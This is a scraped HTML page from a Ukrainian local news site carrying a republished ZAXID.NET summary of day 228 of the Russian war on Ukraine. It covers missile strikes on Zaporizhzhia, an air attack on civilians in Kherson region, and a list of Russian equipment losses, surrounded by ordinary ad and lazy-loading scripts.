		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-114399 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-194ff3972a50248a73e69b3b-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">31/01/2026  17:35 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-194ff3972a50248a73e69b3b-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a><span class="delimiter">/</span><span class="current">Підсумки 228 дня війни</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="194ff3972a50248a73e69b3b-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="194ff3972a50248a73e69b3b-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-114399 post type-post status-publish format-standard has-post-thumbnail  category-ukraine" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Підсумки 228 дня війни</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>07.03.2023, 20:33</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<div id="newsSummary" readability="75.641931684335">
<p>Уночі росіяни завдали масованого ракетного удару по житлових кварталах Запоріжжя, а на Херсонщині з літака обстріляли людей, які стояли в черзі на понтонну переправу. Від обстрілів з різної зброї постраждали Сумська, Харківська, Донецька, Луганська, Запорізька, Миколаївська, Херсонська області.</p>
<p>ZAXID.NET підсумовує 228 день війни і коротко розповідає про наші перемоги і втрати.</p>
<p><span><strong>Звідки атакували</strong></span></p>
<p>Щонайменше 13 людей загинули внаслідок нічного ракетного удару російських окупантів по <strong>Запоріжжю</strong>. Зруйновані та пошкоджені багатоквартирні будинки та вулиці приватного сектора міста. За даними Генштабу, д<span lang="uk-UA">ля ударів по Запоріжжю росіяни використали 20 крилатих, авіаційних та зенітних керованих ракет.</span></p>
<p>Ще п&#8217;ятеро людей загинули від авіаційного удару росіян по колоні авто з цивільними, які стояли в черзі на понтонну переправу на <strong>Херсонщині</strong>. На <strong>Миколаївщині</strong> під удари потрапили 38 об&#8217;єктів, усі вони цивільні – житлові будинки, промислові будівлі та критична інфраструктура.</p>
<p><span lang="uk-UA"><span>Загалом п</span></span><span lang="uk-UA"><span>ротягом доби </span></span><span lang="uk-UA"><span>росіяни</span></span><span lang="uk-UA"><span> завдали 5 ракетних та 12 авіаційних ударів, </span></span><span lang="uk-UA"><span>понад</span></span><span lang="uk-UA"><span> 30 обстрілів з реактивних систем залпового вогню. Від ударів противника постраждало </span></span><span lang="uk-UA"><span>більше</span></span><span lang="uk-UA"><span> 30 населених пунктів. </span></span><span lang="uk-UA"><span>Продовжуються обстріли з мінометів, реактивної та ствольної артилерії, танків прикордоння </span></span><span lang="uk-UA"><span><b>Сумської області</b></span></span><span lang="uk-UA"><span> та по лінії зіткнення на </span></span><span lang="uk-UA"><span><b>Харківщині, Донеччині, Луганщині, Миколаївщині, Запоріжжю, Херсонщині</b></span></span><span lang="uk-UA"><span>.</span></span></p>
<p><span lang="uk-UA">Від початку активного наступу на Херсонщині звільнили вже понад 1170 м</span><sup><span lang="uk-UA">2</span></sup><span lang="uk-UA">, триває зачистка території та закріплення. </span><span lang="uk-UA">За минулу добу </span><span lang="uk-UA">українські військові</span><span lang="uk-UA"> відбили атаки противника </span><span lang="uk-UA">поблизу </span><span lang="uk-UA">Будар</span><span lang="uk-UA">ок</span><span lang="uk-UA">, Терн</span><span lang="uk-UA">ів</span><span lang="uk-UA">, Соледар</span><span lang="uk-UA">а</span><span lang="uk-UA">, Нью-Йорк</span><span lang="uk-UA">а</span><span lang="uk-UA">, Первомайськ</span><span lang="uk-UA">ого</span><span lang="uk-UA">, Невельськ</span><span lang="uk-UA">ого</span><span lang="uk-UA"> та Побєд</span><span lang="uk-UA">и</span><span lang="uk-UA">.</span></p>
<p><span lang="uk-UA">Українська авіація завдала 9 ударів, підтверджено 7 влучань по озброєнню та техніці окупантів, знищено три ЗРК, 2 БПЛА, літак та керовану </span><span lang="uk-UA">авіаційну ракету Х-59.</span></p>
<p><span>Втрати російських окупантів</span></p><script data-noptimize="" data-wpfc-render="false" type="194ff3972a50248a73e69b3b-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Станом на ранок 9 жовтня втрати Росії серед особового складу <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQvdnRyYXRpX3Jvc2l5YW5fdV92aXluaV9wcm90aV91a3JheWluaV9uMTUzNzYzNQ=="  rel="nofollow noopener" target="_self">становлять</a> <span>понад 62 500 військових</span>. Також було знищено:</p>
<ul>
<li>танків – 2 486 (+14);</li>
<li>бойових броньованих машин (ББМ) – 5 133 (+22);</li>
<li>артилерійських систем – 1 477 (+18);</li>
<li>реактивних систем залпового вогню (РСЗВ) – 348 (+3);</li>
<li>засобів протиповітряної оборони – 180 (+0);</li>
<li>літаків – 266 (+0);</li>
<li>гелікоптерів – 235 (+1);</li>
<li>безпілотників оперативно-тактичного рівня – 1 086 (+7);</li>
<li>крилатих ракет – 247 (+1);</li>
<li>катерів/кораблів – 15 (+0);</li>
<li>автомобільної техніки і цистерн з паливом – 3 890 (+15);</li>
<li>спеціальної техніки – 136 (+0).</li>
</ul>
</div>
<p>Якщо Ви виявили помилку на цій сторінці, виділіть її та<br />
натисніть<br />
Ctrl+Enter
</p>
<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="194ff3972a50248a73e69b3b-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="194ff3972a50248a73e69b3b-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/ukraine/114397-rosiyskyy-bezpilotnyk-vbyv-mamu-trokh-ditey-bilia-mahazynu-na-sumshchyni/" rel="prev"><span>Попередній</span> Російський безпілотник вбив маму трьох дітей біля магазину на Сумщині</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/ukraine/114401-putin-nazvav-vybukh-na-krymskomu-mostu-teraktom-ukrainskykh-spetssluzhb/" rel="next"><span>Далі</span> Путін назвав вибух на Кримському мосту «терактом українських спецслужб»</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="194ff3972a50248a73e69b3b-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="194ff3972a50248a73e69b3b-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/200167-ofisne-krislo-yak-instrument-profilaktiki-dbayemo-pro-xrebet/">Офісне крісло як інструмент профілактики: дбаємо про хребет</a>  27.01.2026, 02:24</li><li><a href="https://sigmatv.net.ua/korisne/200011-okupanti-zapustili-iskander-ta-udarni-bezpilotniki-po-ukraini-shho-vdalosya-zbiti/">Окупанти запустили «Іскандер» та ударні безпілотники по Україні: що вдалося збити</a>  21.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199946-zimovij-specodyag-nadijnij-zaxist-i-komfort-u-xolodnij-period/">Зимовий спецодяг: надійний захист і комфорт у холодний період</a>  19.01.2026, 14:50</li><li><a href="https://sigmatv.net.ua/korisne/199943-tipografiya-v-kiyevi-suchasni-poligrafichni-rishennya-dlya-biznesu-ta-osobistix-potreb/">Типографія в Києві: сучасні поліграфічні рішення для бізнесу та особистих потреб</a>  19.01.2026, 14:08</li><li><a href="https://sigmatv.net.ua/korisne/199940-kiivskij-zavod-pozhezhnogo-obladnannya-virobnik-protipozhezhnix-dverej-vorit-ta-lyukiv-v-ukraini/">Київський завод пожежного обладнання – виробник протипожежних дверей, воріт та люків в Україні</a>  19.01.2026, 13:39</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/177691-preimushhestva-svetodiodnyx-promyshlennyx-svetilnikov-pochemu-vybirat-ledster/">Преимущества светодиодных промышленных светильников: Почему выбирать LEDSTER</a></li><li><a href="https://sigmatv.net.ua/korisne/172225-kapelnij-poliv-dlya-polunic-efektivnist-ta-stabilnist-u-viroshhuvanni/">Капельний полив для полуниць: ефективність та стабільність у вирощуванні</a></li><li><a href="https://sigmatv.net.ua/korisne/179079-kava-v-zernax-najkrashhij-vibir-dlya-spravzhnix-ciniteliv-kavi/">Кава в зернах найкращий вибір для справжніх цінителів кави</a></li><li><a href="https://sigmatv.net.ua/korisne/176254-xolodnokatnye-besshovnye-truby-neotemlemyj-element-sovremennoj-promyshlennosti/">Холоднокатные бесшовные трубы: неотъемлемый элемент современной промышленности</a></li><li><a href="https://sigmatv.net.ua/korisne/177349-pechi-kamini-z-chavunu-visoka-efektivnist-ta-zatishok/">Печі-каміни з чавуну: висока ефективність та затишок</a></li><li><a href="https://sigmatv.net.ua/korisno/169738-vykup-avto-v-dnepre-legkij-i-vygodnyj-sposob-prodazhi/">Выкуп авто в Днепре: легкий и выгодный способ продажи</a></li><li><a href="https://sigmatv.net.ua/korisne/180432-keramichni-viniri-ta-zubni-koronki-perevagi-pokazannya-ta-doglyad/">Керамічні вініри та зубні коронки: переваги, показання та догляд</a></li><li><a href="https://sigmatv.net.ua/korisne/174992-effektivnye-strategii-dlya-uspeshnogo-seo-prodvizheniya/">Эффективные стратегии для успешного SEO продвижения</a></li><li><a href="https://sigmatv.net.ua/korisne/176751-perevagi-onlajn-apteki-yaki-neobxidno-znati/">Переваги онлайн аптеки, які необхідно знати</a></li><li><a href="https://sigmatv.net.ua/korisne/186954-podorozh-do-sebe-zavdyaki-spa-proceduram/">Подорож до себе завдяки спа-процедурам</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/19/" aria-label="Записи оприлюднені 19.01.2026">19</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/20/" aria-label="Записи оприлюднені 20.01.2026">20</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/21/" aria-label="Записи оприлюднені 21.01.2026">21</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/22/" aria-label="Записи оприлюднені 22.01.2026">22</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/23/" aria-label="Записи оприлюднені 23.01.2026">23</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/24/" aria-label="Записи оприлюднені 24.01.2026">24</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/25/" aria-label="Записи оприлюднені 25.01.2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/26/" aria-label="Записи оприлюднені 26.01.2026">26</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/27/" aria-label="Записи оприлюднені 27.01.2026">27</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/28/" aria-label="Записи оприлюднені 28.01.2026">28</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/29/" aria-label="Записи оприлюднені 29.01.2026">29</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/30/" aria-label="Записи оприлюднені 30.01.2026">30</a></td><td id="today"><a href="https://sigmatv.net.ua/date/2026/01/31/" aria-label="Записи оприлюднені 31.01.2026">31</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/143601-sidlopodibna-matka-osoblivosti-budovi-ta-ii-rol-u-reproduktivnij-sistemi/">Сідлоподібна матка: особливості будови та її роль у репродуктивній системі</a>  15.11.2021, 12:20</li><li><a href="https://sigmatv.net.ua/korisne/dim/140705-yak-pravilno-marinuvati-myaso-pered-prigotuvannyam-u-duxovci/">Як правильно маринувати м&#8217;ясо перед приготуванням у духовці</a>  07.11.2022, 21:41</li><li><a href="https://sigmatv.net.ua/korisne/dim/143238-yak-stvoriti-charivnij-makiyazh-dlya-ochej-ta-privablennya-uvagi/">Як створити чарівний макіяж для очей та приваблення уваги</a>  28.12.2022, 20:14</li><li><a href="https://sigmatv.net.ua/korisne/dim/141547-efektivni-metodi-tradicijnoi-medicini-dlya-likuvannya-gemoroyu/">Ефективні методи традиційної медицини для лікування геморою</a>  10.10.2020, 10:25</li><li><a href="https://sigmatv.net.ua/korisne/dim/142776-yak-efektivno-likuvati-zaxvoryuvannya-gorla/">Як ефективно лікувати захворювання горла?</a>  02.01.2023, 15:31</li><li><a href="https://sigmatv.net.ua/korisne/dim/140935-obrati-kesarev-roztin-chi-prirodni-pologi-shho-krashhe-dlya-narodzhennya-ditini/">Обрати: кесарев розтин чи природні пологи &#8211; що краще для народження дитини?</a>  19.07.2022, 23:55</li><li><a href="https://sigmatv.net.ua/korisne/dim/144512-modnij-trend-pirsing-pupka-stilnij-sposib-viraziti-svoyu-individualnist/">Модний тренд: пірсинг пупка &#8211; стильний спосіб виразити свою індивідуальність</a>  17.06.2021, 20:49</li><li><a href="https://sigmatv.net.ua/korisne/dim/140220-yak-stvoriti-idealni-vidnosini-poradi-ta-sekreti/">Як створити ідеальні відносини: поради та секрети</a>  17.12.2021, 00:37</li><li><a href="https://sigmatv.net.ua/korisne/dim/140949-yak-prigotuvati-zakvasku-dlya-domashnogo-xlibu-recept-ta-poradi/">Як приготувати закваску для домашнього хлібу: рецепт та поради</a>  24.10.2021, 13:25</li><li><a href="https://sigmatv.net.ua/korisne/dim/140890-yak-pozbutisya-celyulitu-shlyaxom-masazhu-z-vikoristannyam-shhitki/">Як позбутися целюліту шляхом масажу з використанням щітки</a>  04.03.2023, 16:20</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/148090-yabluka-na-zimu-yak-pravilno-sushiti-ta-zberigati/">Яблука на зиму: як правильно сушити та зберігати</a>  14.02.2022, 05:17</li><li><a href="https://sigmatv.net.ua/simya/155718-yak-prigotuvati-bilkovij-krem-dlya-prikrashannya-domashnix-desertiv-za-dopomogoyu-proteinovogo-skladnika/">Як приготувати білковий крем для прикрашання домашніх десертів за допомогою протеїнового складника</a>  20.04.2023, 03:02</li><li><a href="https://sigmatv.net.ua/simya/155736-yak-pravilno-doglyadati-za-koshenyam-shhob-zabezpechiti-jomu-zdorovya-i-prinositi-radist-u-vashomu-domi/">Як правильно доглядати за кошеням, щоб забезпечити йому здоров&#8217;я і приносити радість у вашому домі</a>  17.08.2021, 17:58</li><li><a href="https://sigmatv.net.ua/simya/147391-alternativi-pralnomu-poroshku-yak-znajti-zaminu-dlya-prannya/">Альтернативи пральному порошку: як знайти заміну для прання</a>  22.05.2022, 13:42</li><li><a href="https://sigmatv.net.ua/simya/144645-efektivnist-gorilki-z-percem-v-borotbi-z-zastudoyu-dokazano-chi-mif/">Ефективність горілки з перцем в боротьбі з застудою: доказано чи міф?</a>  05.07.2020, 18:14</li><li><a href="https://sigmatv.net.ua/simya/146028-yak-zniziti-bil-pid-chas-menstruacii-ta-kontrolyuvati-obyem-vidilen/">Як знизити біль під час менструації та контролювати об&#8217;єм виділень</a>  28.11.2022, 05:56</li><li><a href="https://sigmatv.net.ua/simya/155178-simptomi-ta-likuvannya-faringitu-u-ditej-shho-potribno-znati/">Симптоми та лікування фарингіту у дітей: що потрібно знати</a>  19.03.2022, 20:58</li><li><a href="https://sigmatv.net.ua/simya/147223-yak-stvoriti-simejni-tradicii-yaki-zabezpechat-shhaslive-zhittya-vashij-rodini/">Як створити сімейні традиції, які забезпечать щасливе життя вашій родині</a>  06.06.2023, 21:15</li><li><a href="https://sigmatv.net.ua/simya/147837-yak-efektno-podrizati-dzhinsi-kreativni-sposobi-zachisuvannya/">Як ефектно подрізати джинси: креативні способи зачісування</a>  29.12.2022, 12:07</li><li><a href="https://sigmatv.net.ua/simya/145849-yak-korektno-flirtuvati-z-cholovikom-poradi-dlya-vmilok-soblaznitelnic/">Як коректно фліртувати з чоловіком: поради для вмілок соблазнительниць</a>  02.04.2023, 23:19</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/149475-yak-domashnimi-zasobami-ochistiti-shkiryanu-sumku-efektivni-metodi-ta-rekomendacii/">Як домашніми засобами очистити шкіряну сумку: ефективні методи та рекомендації</a></li><li><a href="https://sigmatv.net.ua/korisno/150296-ochikuvannya-vid-ditini-na-perexodnomu-vici-shho-varto-znati/">Очікування від дитини на переходному віці: що варто знати?</a></li><li><a href="https://sigmatv.net.ua/korisno/151338-mozhlivo-zbilshiti-grudi-vdoma-efektivni-metodi-i-praktichni-poradi/">Можливо збільшити груди вдома: ефективні методи і практичні поради</a></li><li><a href="https://sigmatv.net.ua/korisno/150474-yak-zrostiti-myazovu-masu-v-domashnix-umovax-efektivni-metodi-ta-vpravi/">Як зростити м&#8217;язову масу в домашніх умовах: ефективні методи та вправи</a></li><li><a href="https://sigmatv.net.ua/korisno/151143-yak-chasto-slid-zminyuvati-postilnu-biliznu-i-chomu-ce-vazhlivo/">Як часто слід змінювати постільну білизну і чому це важливо?</a></li><li><a href="https://sigmatv.net.ua/korisno/153613-legki-ta-dostupni-recepti-zakusok-z-baklazhaniv-yaki-mozhna-prigotuvati-vdoma/">Легкі та доступні рецепти закусок з баклажанів, які можна приготувати вдома</a></li><li><a href="https://sigmatv.net.ua/korisno/151249-yak-vigotoviti-pompon-na-shapku-kreativni-sposobi-ta-varianti-vigotovlennya/">Як виготовити 